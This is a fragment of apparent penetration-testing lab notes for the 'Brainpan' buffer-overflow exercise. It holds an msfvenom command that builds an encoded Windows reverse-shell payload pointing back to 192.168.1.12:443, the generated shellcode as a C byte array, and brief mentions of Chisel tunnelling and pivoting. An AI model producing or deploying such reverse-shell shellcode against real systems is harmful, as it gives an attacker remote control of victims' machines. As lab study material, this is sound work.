 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 --platform windows -a x86 -e x86/shikata_ga_nai -f c -b "\x
00" EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc4\xb8\x47\x5d\x36\x10\xd9\x74\x24\xf4\x5f\x29\xc9"
"\xb1\x52\x31\x47\x17\x03\x47\x17\x83\xa8\xa1\xd4\xe5\xca"
"\xb2\x9b\x06\x32\x43\xfc\x8f\xd7\x72\x3c\xeb\x9c\x25\x8c"
"\x7f\xf0\xc9\x67\x2d\xe0\x5a\x05\xfa\x07\xea\xa0\xdc\x26"
"\xeb\x99\x1d\x29\x6f\xe0\x71\x89\x4e\x2b\x84\xc8\x97\x56"
"\x65\x98\x40\x1c\xd8\x0c\xe4\x68\xe1\xa7\xb6\x7d\x61\x54"
"\x0e\x7f\x40\xcb\x04\x26\x42\xea\xc9\x52\xcb\xf4\x0e\x5e"
"\x85\x8f\xe5\x14\x14\x59\x34\xd4\xbb\xa4\xf8\x27\xc5\xe1"
"\x3f\xd8\xb0\x1b\x3c\x65\xc3\xd8\x3e\xb1\x46\xfa\x99\x32"
"\xf0\x26\x1b\x96\x67\xad\x17\x53\xe3\xe9\x3b\x62\x20\x82"
"\x40\xef\xc7\x44\xc1\xab\xe3\x40\x89\x68\x8d\xd1\x77\xde"
"\xb2\x01\xd8\xbf\x16\x4a\xf5\xd4\x2a\x11\x92\x19\x07\xa9"
"\x62\x36\x10\xda\x50\x99\x8a\x74\xd9\x52\x15\x83\x1e\x49"
"\xe1\x1b\xe1\x72\x12\x32\x26\x26\x42\x2c\x8f\x47\x09\xac"
"\x30\x92\x9e\xfc\x9e\x4d\x5f\xac\x5e\x3e\x37\xa6\x50\x61"
"\x27\xc9\xba\x0a\xc2\x30\x2d\xf5\xbb\x3b\xa1\x9d\xb9\x3b"
"\xb8\xe6\x37\xdd\xd0\x08\x1e\x76\x4d\xb0\x3b\x0c\xec\x3d"
"\x96\x69\x2e\xb5\x15\x8e\xe1\x3e\x53\x9c\x96\xce\x2e\xfe"
"\x31\xd0\x84\x96\xde\x43\x43\x66\xa8\x7f\xdc\x31\xfd\x4e"
"\x15\xd7\x13\xe8\x8f\xc5\xe9\x6c\xf7\x4d\x36\x4d\xf6\x4c"
Notes - Screenshots
Chisel Main Server
Dumbledore-PC - Tunnels
Tunnel --> Brainpan
Target --> Brainpan [10.15.12…